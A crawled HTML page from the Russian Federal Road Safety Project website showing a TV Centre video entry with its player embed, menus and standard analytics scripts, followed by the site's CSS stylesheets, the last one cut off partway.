

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.fcp-pbdd.ru/press_center/videogallery/tv_centr/detail.php?ID=52181
body_size: 6738
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
    <title>Видеоматериал</title>
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
    <link rel="stylesheet" type="text/css" media="all" href="/_css/base(1).css?2" />
        <link rel="stylesheet" type="text/css" media="all" href="/_css/flick/jquery-ui-1.8.11.custom.css" />
    <link rel="stylesheet" type="text/css" media="all" href="/_css/jquery.selectBox.css" />
    <link href="/_css/lightbox.css" type="text/css" rel="stylesheet" />
    <link href="/_css/jquery.selectBox.css" type="text/css" rel="stylesheet" />
    <link href="/_css/layers.css" type="text/css" rel="stylesheet" />
    <!--<script src="/_js/jquery-1.5.1.min.js" type="text/javascript"></script>-->
    <script src="/_js/jquery-1.8.3.min.js" type="text/javascript"></script>
    <script src="/_js/jquery-ui-1.8.11.custom.min.js" type="text/javascript"></script>
    <script src="/_js/jquery.selectBox.min.js" type="text/javascript"></script>
    <script type="text/javascript" src="/_js/lightbox.js"></script>
    <script src="/_js/script.js" type="text/javascript"></script>
    <script src="/_js/rounded-corners-min.js" type="text/javascript"></script>
    <script src="/_js/context_images.js" type="text/javascript"></script>
    <script type="text/javascript">
        var pathRoot = "";
    </script>

    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link href="/bitrix/cache/css/ru/fcpbdd/kernel_main/kernel_main.css?17193406473041" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/ru/fcpbdd/page_121298a48851f9b48fa7650a152f74c3/page_121298a48851f9b48fa7650a152f74c3.css?1719341986307" type="text/css"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={message:function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'ru','USER_ID':'','SERVER_TIME':'1768283459','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'b7eaba00dcb7ce35ae41a5b35aaa51f2'});</script>


<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?143219486771964"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ajax.min.js?143219486328307"></script>
<script type="text/javascript" src="/bitrix/js/main/json/json2.min.js?142660132610791"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?143219486314643"></script>
<script type="text/javascript" src="/bitrix/js/main/session.min.js?14321948639837"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core.js?143219486771964','/bitrix/js/main/core/core_ajax.js?143219486328307','/bitrix/js/main/json/json2.min.js?142660132610791','/bitrix/js/main/core/core_ls.js?143219486314643','/bitrix/js/main/session.js?14321948639837']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/js/main/core/css/core.css?14321948632854','/bitrix/components/bitrix/player/templates/.default/style.css?1455961835124']); </script>


<script type="text/javascript">
bxSession.Expand(1440, 'b7eaba00dcb7ce35ae41a5b35aaa51f2', false, 'dd664759fe1e7955b64643f6b126693a');
</script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "1c2f33ab606c795d8052812c4c3e4b4c"]); _ba.push(["host", "www.fcp-pbdd.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    
    <script type="text/javascript">

      var _gaq = _gaq || [];
      _gaq.push(['_setAccount', 'UA-451647-12']);
      _gaq.push(['_trackPageview']);

      (function() {
        var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
        ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
      })();

    </script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="cmsmagazine" content="4bba8fa61d908c6dea29bdc36d5f8a50" />
</head>
<body>

<!-- begin: PAGE -->
<div id="page">

    <!-- begin: HEADER -->
    <div id="header">
        <!-- begin: header-mid -->
        <div class="header-mid">
            <!-- begin: header-mid-logo -->
            <a href="/" class="header-mid-logo">
                Федеральный проект
                <span>Безопасность дорожного движения</span>
            </a>
            <!-- end: header-mid-logo -->

			<!-- begin: header-mid-logo-right -->
            <a href="/" class="header-mid-logo-right">

            </a>
            <!-- end: header-mid-logo -->
			<!-- begin: header-mid-logo-line -->
            <a href="/" class="header-mid-logo-line">
            </a>
            <!-- end: header-mid-logo -->


            <!-- begin: header-mid-search -->
            <form class="header-mid-search" action="/search/" method="GET">
    <input class="header-mid-search-text" type="text" name="q" maxlength="50" value="Поиск по сайту" />
    <input type="hidden" name="s" value="Search" />
    <input class="header-mid-search-sub" type="submit" value="Поиск" />
</form>
<script type="text/javascript">
    $(document).ready(
        function() {
            $(".header-mid-search .header-mid-search-text").focus(
                function() {
                    if($(this).val() == "Поиск по сайту") {
                        $(this).val("");
                    }
                }
            );
            $(".header-mid-search .header-mid-search-text").blur(
                function() {
                    if($(this).val() == "") {
                        $(this).val("Поиск по сайту");
                    }
                }
            );
        }
    );
</script>            <!-- end: header-mid-search -->


			

        </div>
        <!-- end: header-mid -->

        <!-- begin: header-menu -->
        
    <ul class="header-menu rc5">
                    <li class="m5 ">
                <a href="/about_program/" class="rc5">
                                            <span><p align='center'>О Федеральном <br /> проекте</p></span>
                                    </a>
                                    <ul class="rc5">
                                                    <li><a href="/about_program">О Федеральном проекте</a></li>
                                            </ul>
                            </li>
                    <li class="m6 ">
                <a href="/accountancy/fed_project_reporting/" class="">
                                            Отчетность                                    </a>
                            </li>
                    <li class="m5 ">
                <a href="/contracts/" class="">
                                            <span><p align='center'>Конкурсы <br /> и контракты</p></span>
                                    </a>
                                    <ul class="rc5">
                                                    <li><a href="/contracts">Конкурсы и контракты</a></li>
                                            </ul>
                            </li>
                    <li class="m3 ">
                <a href="/press_center/news/" class="">
                                            Новости                                    </a>
                            </li>
                    <li class="m5 ">
                <a href="/propaganda/" class="">
                                            Для детей и взрослых                                    </a>
                                    <ul class="rc5">
                                                    <li><a href="/propaganda/internet/">Специальные проекты в интернете</a></li>
                                                    <li><a href="/propaganda/projects/">Специальные проекты в прессе</a></li>
                                                    <li><a href="/propaganda/social_campaigns/">Социальные кампании</a></li>
                                                    <li><a href="/press_center/photogallery/">Фотогалерея</a></li>
                                                    <li><a href="/press_center/videogallery/">Видеоматериалы</a></li>
                                                    <li><a href="/press_center/audio/">Аудиоматериалы</a></li>
                                                    <li><a href="/propaganda/interview/">VIP-Интервью</a></li>
                                                    <li><a href="/propaganda/presentation/">Презентации</a></li>
                                            </ul>
                            </li>
                    <li class="m2 ">
                <a href="/directorate/structure" class="">
                                            Дирекция                                    </a>
                            </li>
                    <li class="m8 ">
                <a href="/directorate/vacancies/" class="">
                                            Вакансии                                    </a>
                            </li>
                    <li class="m9 ">
                <a href="/directorate/contacts.php" class="rc5">
                                            <span><p align='center'>Контакты <br /> и реквизиты </p></span>
                                    </a>
                            </li>
            </ul>
        <!-- end: header-menu -->
    </div>
    <!-- end: HEADER -->

    <!-- begin: CONTENT -->
    <div id="content">
        <!-- begin: content-left -->
        <div class="content-left">
            <!-- begin: block-one -->
            <div class="block-one rc5">
                <!-- begin: block-one-head -->
                <div class="block-one-head">
                    Пресс-центр                </div>
                <!-- end: block-one-head -->

                
    <ul class="menu">
                    <li>
                                    <a href="/press_center/news/">Новости</a>
                
                                    <ul>
                                                                                    <li><a href="/press_center/news/programm/">Новости программы</a></li>
                                                                                                                <li><a href="/press_center/news/regions/">Новости регионов и муниципалитетов</a></li>
                                                                                                                <li><a href="/press_center/news/overall/">Общие новости</a></li>
                                                                        </ul>
                            </li>
            </ul>

                            </div>
            <!-- end: block-one -->

                    </div>
        <!-- end: content-left -->

        <!-- begin: content-right -->
        <div class="content-right image_parser_wrapper_">
            
<!-- begin: content-right-line -->
<div class="content-right-line rc5"><div>
    <ul>
                    <li>
                                    <a href="/press_center/videogallery/">Видеоматериалы</a>
                            </li>
                    <li>
                                    <a href="/press_center/videogallery/tv_centr/">ТВ Центр</a>
                            </li>
            </ul>
</div></div>
<!-- end: content-right-line -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46638690 = new Ya.Metrika({
                    id:46638690,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46638690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->   
<div> 
  <div></div>
 </div>
 

<div id="bx_flv_player_1287278268_div" style="width: 600px; height: 480px;">Загрузка плеера</div>
<script>
window.bxPlayerOnloadbx_flv_player_1287278268 = function(config)
{
	if (typeof config != 'object')
		config = {'file':'/upload/files/pravo_na_bezopasnost_2022/pb1s8s.mp4','height':'480','width':'600','dock':true,'id':'bx_flv_player_1287278268','controlbar':'bottom','players':[{'type':'html5'},{'type':'flash','src':'/bitrix/components/bitrix/player/mediaplayer/player'}],'logo.hide':'true','autostart':'true','bufferlength':'10','abouttext':'1С-Битрикс: Медиа-плеер','aboutlink':'http://www.1c-bitrix.ru/products/cms/features/mediaplayer.php'};

	jwplayer("bx_flv_player_1287278268_div").setup(config);

	};

if (window.jwplayer) // jw script already loaded
{
	setTimeout(bxPlayerOnloadbx_flv_player_1287278268, 100);
}
else
{
	BX.addCustomEvent(window, "onPlayerJWScriptLoad", function(){setTimeout(bxPlayerOnloadbx_flv_player_1287278268, 100);});
	if (!window.bPlayerJWScriptLoaded)
	{
		window.bPlayerJWScriptLoaded = true;
		// load jw scripts once
		BX.loadScript('/bitrix/components/bitrix/player/mediaplayer/jwplayer.js', function(){setTimeout(function()
		{
			BX.onCustomEvent(window, "onPlayerJWScriptLoad");
		}, 100);});
	}
}
</script><noscript>В вашем браузере отключен JavaScript</noscript>

 
<div> </div>
         
                     </div>
        <!-- end: content-right -->
</div>
<!-- end: CONTENT -->

</div>
<!-- end: PAGE -->

<!-- begin: FOOTER -->

<div id="footer">
  <div id="footer-in">
    <ul class="rc5">
      <li>
        <div>Официально</div>
        <ul>
          <li><a href="/about_program/" >О программе</a> </li>
          <!-- <li><a href="/directorate/" >Дирекция</a> </li> -->
          <!-- <li><a href="/press_center/news/" >Пресс-центр</a> </li> -->
          <!-- <li><a href="/execution_control/" >Контроль исполнения</a> </li> -->
			<!-- <li><a href="/legislation/" >Законодательство</a> </li> -->
          <!--<li><a href="/coordinating_council/" >Координационный совет</a> </li>
          <li><a href="/expert_advice/" >Экспертный совет</a> </li>-->
          <!-- <li><a href="/program_in_regions/" >Программа в регионах</a> </li> -->
          <!--<li><a href="/international_cooperation/" >Международное сотрудничество</a> </li>-->
			 <!-- <li><a href="http://zakupki.gov.ru/" target="_blank">Реестр закупок</a></li> -->
			<li><a href="/directorate-2013-2020/">Программа<br> в 2013-2020 годах
			<li><a href="/archive-program/">Программа<br> в 2006-2012 годах</a></li>
			<li><a href="/press_center/conferences/">Конференции</a></li>
			<li><a href="/archive/">Архив</a></li>
        </ul>
      </li>
      <li>
        <div>Для специалистов</div>
        <ul>
			<!-- <li><a href="/goszakaz/goszakaz.php" >Госзаказчики</a> </li> -->
          <!--<li><li><a href="/experience/211/" >Зарубежный опыт</a> </li> -->
          <!--<li><a href="/special_equipment/" >Изделия и оборудование</a> </li> -->
          <!-- <li><a href="/construction/" >Строительные объекты</a> </li> -->
			<!-- <li><a href="/debating_club/polls/" >Дискуссионный клуб</a> </li> -->
          <li><a href="/links/" >Каталог интернет-ресурсов</a> </li>
        </ul>
      </li>
      <li>
        <div>Участникам дорожного движения</div>
        <ul>
          <li><a href="/for_pedestrians/" >Пешеходам</a> </li>
          <li><a href="/for_drivers/" >Автомобилистам</a> </li>
          <li><a href="/for_future_drivers/" >Будущим водителям</a> </li>
          <!-- <li><a href="/for_children/" >Детям</a> </li> -->
          <li><a href="/for_parents/" >Родителям</a> </li>
          <li><a href="/it_will_help_save_lives/" >Это поможет спасти жизни</a> </li>
		  <li><a href="/blog/" >Блоги</a> </li>
        </ul>
      </li>
      <li>
        <div>Услуги и сервисы</div>
        <ul>
          <!--<li><a href="#" >Подписка на новости</a> </li>-->
          <!-- <li><a href="/rss/" >RSS</a> </li> -->
          <li><a href="mailto:fcp-pbdd@fcp-pbdd.ru" >Обратная связь</a> </li>
          <!-- <li><a href="/search/" >Поиск</a> </li> -->
          <!-- <li><a href="/legislation/" >Поиск по документам</a> </li> -->
       <!--  <li><a href="/map/" >Карта сайта</a> </li>-->
        <li> </li>
	<!-- <li><a href="https://twitter.com/FCPPBDD" class="twitter-follow-button" data-show-count="false" data-lang="ru">Читать @FCPPBDD</a>
	<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li> -->
	<!--<li><a href="http://www.facebook.com/Fcppbdd" target="_blank"><img src="/upload/facebook.png" alt="ФЦП ПБДД в Facebook" title="ФЦП ПБДД в Facebook"></a> -->
	<li><a href="http://www.detibdd.ru/" target="_blank" ><img src="/upload/school.jpg" alt="Школа юного пешехода" title="Школа юного пешехода" width="78px" height="29px"></a>
    <!-- <a href="http://звукмотора.рф/" target="_blank"><img src="/upload/enginesound.png" alt="Звук мотора" title="Звук мотора"></a> -->
	</ul> 
      </li>
			<li><a href="https://vk.com/club157614328?amp%3Bref=feed_notifications" target="_blank"><img src="/_img/pic/logo/VK_Full_Logo.png" alt="Дирекция в Вконтакте" title="Дирекция в Вконтакте" width="167px" height="29px"></a> </li>
    </ul>
    <div class="footer-in-bottom">2026 © ФКУ «Дирекция по управлению федеральной целевой программой «Повышение безопасности дорожного движения в 2013-2020 годах» <div style="float:right"></div><a href="mailto:fcp-pbdd@fcp-pbdd.ru" >Обратная связь</a></div>
<!-- end: footer-in-bottom -->
 </div>
</div>

<!-- end: FOOTER -->

<!-- <div class="dark-back"></div> -->

<!-- end: header-mid-enter -->


--- FILE ---
content_type: text/css
request_url: http://www.fcp-pbdd.ru/_css/base(1).css?2
body_size: 3518
content:
/* -----------------------------------*/
/* ---------->>> BASE <<<-------------*/
/* -----------------------------------*/

@import url("reset.css");
@import url("layout(1).css");
@import url("layers.css");


/*    FONT FACE                                                         
    ----------------------------------------------------------------- */

@font-face {
    font-family: 'HeliosCondCondensed';
    src: url('../_font/he_cn___-webfont.eot');
    src: local('☺'), url('../_font/he_cn___-webfont.woff') format('woff'), url('../_font/he_cn___-webfont.ttf') format('truetype'), url('../_font/he_cn___-webfont.svgz#webfontIRQIh7gA') format('svg'), url('../_font/he_cn___-webfont.svg#webfontIRQIh7gA') format('svg');
    font-weight: normal;
    font-style: normal;
}


/*    COMMON RULES
    ----------------------------------------------------------------- */
    
html {
    height: 100%;
    font: 87.5% "Arial", "Helvetica", sans-serif;
}
body {
    font-size: 100.01%;
    width: 100%;
    position: relative;
    min-height: 100%;
    height: auto !important;
    height: 100%;
    line-height: 1.65;
    color: #4a545e;
}

#page {
    padding-bottom: 0px;
    /padding-bottom: 401px;
    _padding-bottom: 401px;
}
a {
    color: #3c91e0;
}
a img {
    border: 0;
}
a:hover {
    text-decoration: none;
}
h1 {
    font-size: 27px;
    line-height: 1;
    color: #182c42;
    padding: 0 0 20px;
}
h2 {
    font-size: 18px;
    line-height: 1.2;
    color: #182c42;
    padding: 1px 0 9px;
}
h2 span {
    color: #3c91e0;
}
h3 {
    font-size: 14px;
    line-height: 1.2;
    color: #182c42;
    font-weight: bold;
    padding: 3px 0 10px;
}
p {
    padding: 0 0 17px;
}
ul {
    margin: 0 0 8px 22px;
}
ul li {
    padding: 0 0 9px 21px;
    background: url("../_img/official/bullet.gif") 0 10px no-repeat;
}
ul li ol li {
    background: 0;
}
ol {
    margin: 0 0 8px 42px;
}
ol li {
    padding: 0 0 9px;
}
table {
    border-collapse: collapse;
    margin: 3px 0 23px;
    position: relative;
}
table td, table th {
    border: 1px solid #cbd3e6;
    text-align: center;
    vertical-align: middle;
    line-height: 1.15;
    font-size: 12px;
    padding: 13px 10px;
}
table thead th {
    background: #f3f9ff;
}
table tbody th {
    background: #eaecf1;
    text-align: left;
}
table tbody td {
    text-align: left;
    vertical-align: top;
}


/*    VOID
    ----------------------------------------------------------------- */

.void {
    text-align: center;
    width: 606px;
    margin: 0 auto;
    line-height: 1;
}
.void .top {
    background: url("../_img/official/logo.jpg") 50% 0 no-repeat;
    font-family: 'HeliosCondCondensed';
    border-bottom: 1px solid #d7d7d7;
    padding: 100px 0 50px;
    color: #182c42;
    font-size: 25px;
}
.void .top span {
    display: block;
    color: #788797;
    font-size: 18px;
    padding: 13px 0 10px;
}
.void .bottom {
    font-size: 13px;
    padding: 46px 0 0;
}
.void .bottom span {
    color: #a83217;
    font-size: 27px;
    display: block;
    padding: 0 0 14px;
}
.void .bottom strong {
    display: block;
    font-weight: normal;
    font-size: 18px;
    color: #182c42;
    padding: 0 0 15px;
}
.void .bottom div {
    line-height: 17px;
    width: 210px;
    margin: 17px auto 0;
    white-space: nowrap;
    overflow: hidden;
    position: relative;
}
.void .bottom div a {
    background: url("../_img/official/err-line.gif") 0 0 no-repeat;
    padding-left: 10px;
    margin-right: 9px;
    position: relative;
    left: -10px;
}

--- FILE ---
content_type: text/css
request_url: http://www.fcp-pbdd.ru/_css/jquery.selectBox.css
body_size: 4025
content:
/* SelectBox styles */
.selectBox {
	position: relative;
	width: 188px; /* 188px + 20px (padding-right) + 2px (for borders) == 210px wide */
	border: solid 1px #c1c5d0;
	text-decoration: none;
	color: #000;
	outline: none;
	vertical-align: middle;
	background: #fff;
	padding-right: 20px;
	display: inline-block;
	cursor: default;
    font: 12px/11px "Arial", "Helvetica", sans-serif;
    /line-height: 13px;
    color: #363636;
    margin-top: -1px;
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
    .selectBox { line-height: 13px; }
}



.selectBox-disabled,
.selectBox-disabled .selectBox-arrow {
	color: #888 !important;
	border-color: #BBB !important;
	font-style: italic !important;
}

.selectBox:hover,
.selectBox-focus,
.selectBox:hover .selectBox-arrow,
.selectBox-focus .selectBox-arrow {
	border-color: #c1c5d0;
}

.selectBox-label {
	width: 100%;
	padding: .2em .3em .2em 8px;
	display: inline-block;
	white-space: nowrap;
	overflow: hidden;
}

.selectBox-arrow {
	position: absolute;
	top: 0;
	right: 0;
	width: 23px;
	height: 100%;
	background: url(../_img/official/jquery.selectBox-arrow.gif) 50% center no-repeat;
	border-left: solid 1px #BBB;
}

/* Dropdown styles */
#selectBox-dropdown {
	max-height: 200px;
	border: solid 1px #c1c5d0;
	background: #FFF;
	margin-top: -1px;
	overflow: auto;
	-moz-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
	-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
	box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
}

#selectBox-dropdown UL,
#selectBox-dropdown UL LI {
	list-style: none;
	padding: 0;
	margin: 0;
}

#selectBox-dropdown UL LI {
	white-space: nowrap;
	overflow: hidden;
    padding: .1em .6em .1em 8px;
    font-size: 12px;
    background: 0;
	display: block;
	cursor: default;
}

#selectBox-dropdown .selectBox-optgroup {
	background: #F2F2F2;
	color: #888;
	padding-left: .6em;
}

#selectBox-dropdown.selectBox-hasOptgroups .selectBox-option {
	padding-left: 20px;
	background-position: 14px center;
}

#selectBox-dropdown .selectBox-option.selectBox-initial {
	/*background-image: url(jquery.selectBox-tick.gif);*/
	background-position: 4px center;
	background-repeat: no-repeat;
}

#selectBox-dropdown .selectBox-current {
	background-color: #3c91e0;
    color: #fff;
}

#selectBox-dropdown .selectBox-disabled {
	color: #888;
	font-style: italic;
}


/* The following can be removed if you already have a jQuery UI theme loaded */
.ui-corner-tl { -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; }
.ui-corner-tr { -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; }
.ui-corner-bl { -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; }
.ui-corner-br { -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }
.ui-corner-top { -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; }
.ui-corner-bottom { -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }
.ui-corner-right {  -moz-border-radius-topright: 2px; -webkit-border-top-right-radius: 2px; border-top-right-radius: 2px; -moz-border-radius-bottomright: 2px; -webkit-border-bottom-right-radius: 2px; border-bottom-right-radius: 2px; }
.ui-corner-left { -moz-border-radius-topleft: 2px; -webkit-border-top-left-radius: 2px; border-top-left-radius: 2px; -moz-border-radius-bottomleft: 2px; -webkit-border-bottom-left-radius: 2px; border-bottom-left-radius: 2px; }
.ui-corner-all { -moz-border-radius: 2px; -webkit-border-radius: 2px; border-radius: 2px; }

--- FILE ---
content_type: text/css
request_url: http://www.fcp-pbdd.ru/_css/layers.css
body_size: 55180
content:
/* -----------------------------------*/
/* ---------->>> LAYERS <<<-----------*/
/* -----------------------------------*/


/*    BLOCK-ONE
    ----------------------------------------------------------------- */

.block-one {
    border: 1px solid #c4ccd4;
    padding-top: 12px;
    padding-bottom: 7px;
    margin: 0 0 20px;
    line-height: 1;
	box-shadow: 2px 2px rgba(0,0,0,0.2);
	border-radius: 8px;
}
.content-left .block-one {
    padding-left: 7.5%;
    padding-right: 7.5%;
}
.content-right-right .block-one {
    padding-left: 7.14%;
    padding-right: 7.14%;
}
.block-one .block-one-head {
    font-size: 14px;
    font-weight: bold;
    line-height: 1.05;
    color: #182c42;
    padding: 0 0 13px;
    background: #fff;
    position: relative;
    z-index: 10;
}


.block-one ul.menu {
    margin: 0 0 -7px 0; padding: 0;
    font-size: 12px;
    line-height: 1.3;
}
.block-one ul.menu li {
    margin: 0; padding: 0 0 13px;
    background: 0;
}
.block-one ul.menu li a {
    color: #3b90df;
}
.block-one ul.menu li ul {
    font-size: 11px;
    padding: 10px 0 0; margin: 0 0 -6px;
}
.block-one ul.menu li ul li {
    padding: 0 0 6px 11px;
    margin: 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/bullet-s.gif") 0 4px no-repeat;
    line-height: 1.1;
}
.block-one ul.menu li ul li a {
    color: #66b5ff;
}
.block-one ul.docs {
    margin: 12px 0 -7px 0; padding: 16px 0 0;
    font-size: 12px;
    line-height: 1.3;
    border-top: 1px dashed #c4ccd4;
}
.block-one ul.docs li {
    margin: 0; padding: 0 0 13px 19px;
    background: 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/docs.gif") 0 3px no-repeat;
}
.block-one ul.docs li a {
    color: #3b90df;
}
.block-one ul.docs li ul {
    font-size: 11px;
    padding: 10px 0 0; margin: 0 0 -6px;
}
.block-one ul.docs li ul li {
    padding: 0 0 6px 11px;
    margin: 0;
    background: url("http://www.fcp-pbdd.ru/_img/official/bullet-s.gif") 0 4px no-repeat;
    line-height: 1.1;
}
.block-one ul.docs li ul li a {
    color: #66b5ff;
}
.block-one ul.no_border_top {
	border-top:none;
	padding-top:0;
	margin-top:2px;
}
.block-one ul.no_border_top li {
	color:#788797;
}
.block-one ul.docs li.pdf {
	background: url ("http://www.fcp-pbdd.ru/_img/official/docs_pdf.gif") 0 3px no-repeat;
}
.block-one ul.docs li.xls {
	background: url("http://www.fcp-pbdd.ru/_img/official/docs_xls.gif") 0 3px no-repeat;
}



.block-one .conference {
    margin: 0 0 -33px; padding: 4px 0 0;
    font-size: 12px;
    line-height: 1;
    position: relative;
    z-index: 9;
}
.block-one .conference li {
    background: 0;
    margin: 18px 0 0; padding: 20px 0 0;
    border-top: 1px solid #c1c5d0;
    position: relative;
    top: -39px;
}
.block-one .conference li .conference-img {
    display: block;
    width: 180px;
    margin: 0 0 9px;
}
.block-one .conference li .conference-img img {
    display: block;
    border: 1px solid #c6ced5;
}
.block-one .conference li .conference-name {
    font-weight: bold;
}
.block-one .conference li span {
    display: block;
    font-style: italic;
    font-size: 11px;
    padding: 6px 0 0;
    color: #707070;
}

/*    BLOCK-TWO
    ----------------------------------------------------------------- */

.block-two {
    background: #2970ae;
    color: #fff;
    font-size: 12px;
    line-height: 1;
    padding-top: 13px;
    margin: 0 0 20px;
}
.content-left .block-two {
    padding-left: 7.5%;
    padding-right: 7.5%;
}
.content-right-right .block-two {
    padding-left: 7.14%;
    padding-right: 7.14%;
}
.block-two a {
    color: #fff;
}
.block-two .block-two-head {
    font-size: 14px;
    font-weight: bold;
    padding: 0 0 17px;
}
.block-two ul {
    color: #9ec2e2;
    font-size: 13px;
    padding: 0 0 1px 0;
    margin: 0;
}
.block-two ul li {
    padding: 0 0 19px;
    background: 0;
    margin: 0;
}
.block-two ul li div.block-two-ul-head {
    padding: 0 0 4px;
}
.block-two ul li div.block-two-ul-first {
    margin: 0 0 1px;
}
.block-two ul li div.block-two-ul-first,
.block-two ul li div.block-two-ul-second {
    position: relative;
